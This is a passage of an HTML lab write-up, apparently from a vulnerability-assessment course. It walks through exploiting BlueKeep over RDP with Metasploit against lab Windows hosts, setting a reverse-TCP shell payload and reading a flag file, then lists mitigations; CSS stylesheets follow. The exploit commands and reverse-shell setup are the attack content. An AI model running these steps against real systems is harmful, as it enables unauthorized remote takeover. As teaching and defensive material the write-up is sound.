/><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;payload&nbsp;windows<span style="color:#ff9d00;font-weight:700">/</span>x64<span style="color:#ff9d00;font-weight:700">/</span>shell<span style="color:#ff9d00;font-weight:700">/</span>reverse_tcp<br /><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;TARGET&nbsp;1<br />show&nbsp;options<br />show&nbsp;targets</div></div><br /><br />the commands above sets remote (windows server),<br />local host (attacker), local port,remote<br />port, the payload and the target respectively.<br /><br />Then <span style="background-color:#000000;">show option </span>command indicates <br />if all required options for the exploit <br />have been met, <br /><br /><span style="background-color:#000000;">show target </span>will indicate if the target <br />that has been set to 1.<br /><br /><br /><br /><br /><a href=""><img src="../static/images/1-7.png" alt="../static/images/1-7.png" /></a><br /><br /><br /><br /><div class="codebox"><div class="codebox">exploit<br />run</div></div><br />any of the two commands tries to get a shell by <br />exploting the vulnerability<br /><br /><br /><a href=""><img src="../static/images/1-8.png" alt="../static/images/1-8.png" /></a><br /><br /><br /><br /><span style="color:#000000;background-color:#00ff00;">woop woop we get a shell.</span><span style="indent:2;"><br /><br /><br /></span><a href=""><img src="../static/images/1-9.png" alt="../static/images/1-9.png" /></a><br /><br />remember the challenge is to get flag<br />in administrators desktop<br /><br /><br /><div class="codebox"><div class="codebox"><span style="color:#ff9d00;font-weight:700">dir</span><br /><span style="color:#ff9d00;font-weight:700">cd</span>&nbsp;<span style="color:#ff9d00;font-weight:700">/</span>users<span style="color:#ff9d00;font-weight:700">/</span>administrator<span style="color:#ff9d00;font-weight:700">/</span>desktop<br /><span style="color:#ff9d00;font-weight:700">dir</span><br />Type&nbsp;flag.txt</div></div><br /><br /><br />once in the shell type dir to view files and directories,<br />then navigate to the adminstrators desktop folder.<br /><br /><a href=""><img src="../static/images/1-10.png" alt="../static/images/1-10.png" /></a><br /><br /><br /><br />use the dir command command to view files, you notice<br />a file called flag.txt<br /> <br /> <span style="background-color:#000000;">Type flag.txt</span><br /> <br /> <a href=""><img src="../static/images/1-11.png" alt="../static/images/1-11.png" /></a><br /> <br /> <span style="color:#000000;background-color:#00ff00;">woop woop you have flag.</span><br /> <br /> <br /><br /><br />  <strong><span style="text-decoration:underline;">WINDOWS 7</span></strong><br />  <br />  For this host repeat the same process but remember to<br />  change the remote host to windoes 7 (192.168.125.105) and the<br />  target to 2.<br />  <br />  <br />   <br />  <br />  <div class="codebox"><div class="codebox"><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;RHOSTS&nbsp;192.168.125.105<br /><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;LHOSTS&nbsp;192.168.125.110<br /><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;LPORT&nbsp;4444<br /><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;RPORT&nbsp;3389<br /><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;payload&nbsp;windows<span style="color:#ff9d00;font-weight:700">/</span>x64<span style="color:#ff9d00;font-weight:700">/</span>shell<span style="color:#ff9d00;font-weight:700">/</span>reverse_tcp<br /><span style="color:#ff9d00;font-weight:700">set</span>&nbsp;TARGET&nbsp;2<br />show&nbsp;options<br />show&nbsp;targets<br />exploit<br /></div></div><br />  <br />  <br />  <a href=""><img src="../static/images/1-12.png" alt="../static/images/1-12.png" /></a><br />  <br />  <br />  <br /><span style="color:#000000;background-color:#00ff00;">  woop woop we get a shell</span><br />  <br />  <br />  <br />  <a href=""><img src="../static/images/1-13.png" alt="../static/images/1-13.png" /></a><br />  <br />  <br />  <br />  the challenge still remains get flag in the adminstrators desktop<br />  <br />  <br />  <a href=""><img src="../static/images/1-14.png" alt="../static/images/1-14.png" /></a><br />  <br />  <br />  locate and navigate to the administartors desktop and show files<br />  <br />  <br />  <br />  <div class="codebox"><div class="codebox"><span style="color:#ff9d00;font-weight:700">dir</span><br /><span style="color:#ff9d00;font-weight:700">cd</span>&nbsp;<span style="color:#ff9d00;font-weight:700">/</span>users<span style="color:#ff9d00;font-weight:700">/</span>administrator<span style="color:#ff9d00;font-weight:700">/</span>desktop<br /><span style="color:#ff9d00;font-weight:700">dir</span><br />Type&nbsp;flag.txt</div></div><br />  <br />  you will see a file named flag.txt<br />  <br />  <br />  <a href=""><img src="../static/images/1-15.png" alt="../static/images/1-15.png" /></a><br />  <br /> <span style="background-color:#000000;"> Type flag.txt</span><br />  <br />  <br />  <a href=""><img src="../static/images/1-16.png" alt="../static/images/1-16.png" /></a><br /><br />  <span style="color:#000000;background-color:#00ff00;">woop woop we have the flag</span><br />  <br />  <br />  kudos you managed the labs.<br /><br /><br /><br />  <br /><br />  MIGATIONS<br /><br />   • Install available patches- Microsoft has released security updates to patch this vulnerability,<br />      microsoft has also released patches for a number of OSs that are no longer officially supported, <br />      including Windows Vista, Windows XP, and Windows Server 2003 and<br />      as always, adminstators should test patches before installing.<br /><br />   • For OSs that do not have patches or systems that cannot be patched, <br />     other mitigation steps can be used to help protect against BlueKeep.<br /><br />   • Upgrade end-of-life (EOL) OSs. Consider upgrading any EOL OSs no longer <br />      supported by Microsoft to a newer, supported OS, such as Windows 10.<br />    <br />   • Disable unnecessary services. Disable services not being used by the OS,<br />     this best practice limits exposure to vulnerabilities.<br /><br />   • Enable Network Level Authentication. Enable Network Level Authentication <br />      in Windows 7, Windows Server 2008, and Windows Server 2008 R2.<br />      Doing so forces a session request to be authenticated and effectively <br />      mitigates against BlueKeep, as exploit of the vulnerability requires<br />      an unauthenticated session.<br />    <br />   • Block Transmission Control Protocol (TCP) port 3389 at the enterprise perimeter firewall.<br />      Because port 3389 is used to initiate an RDP session,<br />     blocking it prevents an attacker from exploiting BlueKeep from outside the user’s network. <br />     However, this will block legitimate RDP sessions and may not prevent unauthenticated sessions <br />     from being initiated inside a network.<br /><br /><span style="background-color:#ff0000;">  note</span><br /><br /> Bluekeep is a RDP vulnerability :- (vulnerabilities allow an unauthenticated adversary to pull off remote code execution on a server running RDS.    <br /> <span style="background-color:#ff0000;">In plain words, these vulnerabilities can put the whole enterprise network at risk. The only rescue is to apply software updates with patches once   they are available)</span>.<br /> <br />below is the whole presentation on scanning and exploiting vulnerabilities.<br /> <table style="display:inline-table"><tr><td><a href="../##_VULNERABILITY_ASSESSMENT_##_HTML/EmbeddedFiles/1-ISACA Scanning Lab.pptx">Linked file: ISACA Scanning Lab.pptx </a></td></tr></table><br /> <br /></div>
        </section>
      </body>
    </html>
</file>
<file: css/main.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
body {
  background-color: #1f222a;
  color: #ffffff;
  font-family: Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal,
    monospace;
}

#brand {
  display: flex;
}
#my-name {
  margin-top: 30px;
  margin-left: 40px;
}

#logo {
  width: 80px;
  height: 60px;
  margin-top: 20px;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

#navbar {
  border-bottom: 2px solid #62df50;
  padding-bottom: 30px;
}
#nav-items {
  list-style: none;
  /* padding-top: 5px; */
  margin-left: 100px;
}
.nav-link {
  display: inline;
  padding: 12px;
}
nav {
  width: 70%;
  margin: auto;
}
a {
  text-decoration: none;
  color: #62df50;
}
section {
  width: 60%;
  margin: auto;
}
.blog-title {
  margin-top: 12px;
  color: #62df50;
  border-bottom: 3px dotted #62df50;
  padding: 8px;
  width: 80%;
}
#underline {
  color: #62df50;
  border-bottom: 3px dotted #62df50;
  padding-top: 8px;
  width: 50%;
}
#date {
  color: #78e2a0;
  padding: 12px 0 12px 0;
}
#tag {
  color: gray;
  padding-bottom: 12px;
}
footer {
  text-align: center;
}
i {
  padding-left: 18px;
}
.read-more {
  margin-bottom: 20px;
}
@media screen and (max-width: 500px) {
  #social-icon {
    display: none;
  }
  #my-name {
    margin-top: 30px;
    margin-left: 10px;
  }
  #logo {
    width: 60px;
    height: 50px;
  }
  section {
    width: 90%;
    margin: auto;
  }
}
</file>
<file: css/styles3.css>
/* Met Office external website                                                                            

Colours:
- black/dark grey: #202A2C
- dark grey: #666666      
- grey: #DDDDDD (thin lines)
- light grey: #EEEEEE (background colour)
- darkish green: #BCDB0C                 
- green: #CCFF33                         
- darkish blue: #4BA8BA                  
- blue: #00ADD0                          

*/

/*******************************************************************************
 * GENERAL
 ******************************************************************************/
/*<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,700' rel='stylesheet' type='text/css'>*/

body {
    font-size: 13px;
    font-family: "Open Sans", sans-serif !important;
    white-space: pre-wrap;
}

button {
    border: none;
    padding: 0 5px;
    background: none;
    margin: 0;
}

button:hover {
    color: #666666;
}

#index_header {
    text-align: center;
}

.two-panels {
    background: #EEEEEE;
}

div.two-panels {
    height: inherit;
    margin: 0;
    padding: 0;
    display: flex;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

div.tree-panel {
    flex: 19vw;
    margin-left: 1vw;
    height: 100%;
    overflow: auto;
    border-right: 3px solid;
    
    /*background-color: #EEEEEE;
    border-top: 1px solid #DDDDDD;
    border-bottom: 1px solid #DDDDDD;
    margin-bottom: 20px;*/
    /*margin: 0.75em 0 0.75em 20px;*/
}

div.page-panel {
    flex: 80vw;
    margin: 0;
    padding: 0;
    font-size: 0;
}

div.page-panel iframe {
    width: 100%;
    border: 0px;
    margin-top: 0px;
    height: 100%;
    box-sizing: border-box;
    overflow-y: auto;
}

div.page {
    padding: 20px; 
}

.clear {
    clear: both
}

/*******************************************************************************
 * TREE INDEX
 ******************************************************************************/

div.tree {
    font-size: 12px;
    color: #666666;
}

/* fix for firefox */
div.tree button {
    border-width: 2px;
}

div.tree a, div.tree a:visited {
    color: #666666;
    text-decoration: none;
}

div.tree ul {
    padding-inline-start: 20px;
    list-style-type: none;
    line-height: 0.3;
}

div.tree ul.outermost {
    padding-inline-start: 0;
}

div.tree li {
    padding-inline-start: 0;
}
div.tree li.leaf {
    padding-inline-start: 10px;
    line-height: 2;
}
.tree li a {
    width: 100%;
    display: inline-block;
}

.tree li:hover {
    background: rgba(193, 193, 193, 0.7);
    color: white;
}
.tree li {
    white-space: nowrap;
}

div.tree a.show, div.tree a.hide { display: none; }

.hide {
    display: none;
}

/*******************************************************************************
 * NODE PAGES
 ******************************************************************************/

/* TABLES */

table {
    border: 1px solid #202A2C;
    border-collapse: collapse;
}

th {
    background-color: rgb(193, 193, 193);
}

td, th {
    padding-left: 5px;
    padding-right: 5px;
    border: 1px solid #202A2C;
    text-align: center;
}

/* HEADINGS */

div.page h1 {
    font-weight: bold;
    display: inline;
}

div.page h1.title {
    text-align: center;
    background: rgb(193, 193, 193);
    margin: 0 auto 1vh auto;
    width: 100%;
    display: inline-block;
}

div.page h2 {
    padding-top: 1em;
    /*padding-bottom: 0.5em;*/
    font-weight: bold;
    font-size: 150%;
    color: #666666;
    display: inline;
}

div.page h3 {
    padding-top: 0.75em;
    font-weight: bold;
    font-size: 125%;
    color: #666666;
    display: inline;
}

/* LINKS */

/*div.page a, div.page a:visited {
    color: #005BCA;
    text-decoration: none;
}

div.page a:hover, div#me a:hover {
    text-decoration: underline;
}*/

/* CODE */

span.code-node {
    /*color: #FFFF00;  /* yellow */
}

div.codebox, div.page code, div.page pre {
    font-family: "Courier New", Courier, monospace;
    font-weight: normal;
    font-size: 13px;
    background-color: #EEEEEE;
    border: 1px solid #202A2C;
}

div .codebox {
    display: inline-block;
    padding: 5px 7px;
    min-width: 30%;
}

div.page p.tagged-text,
div.page code {
    /*color: #859C00;*/
    padding-left: 0.25em;
    padding-right: 0.25em;
}

div.page pre {
    padding: 0.25em;
    overflow: auto !important;
    width: 75%;
}


/* IMAGES */

/*img {
    margin-top: 0.5em;
    margin-bottom: 0.5em;
}*/
</file>
<file: css/vulnerability.styles.css>
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,700);

body{
    font-size: 16px;
    font-family: "Open Sans", sans-serif !important;
}
image{
    width: 100%;
}
</file>
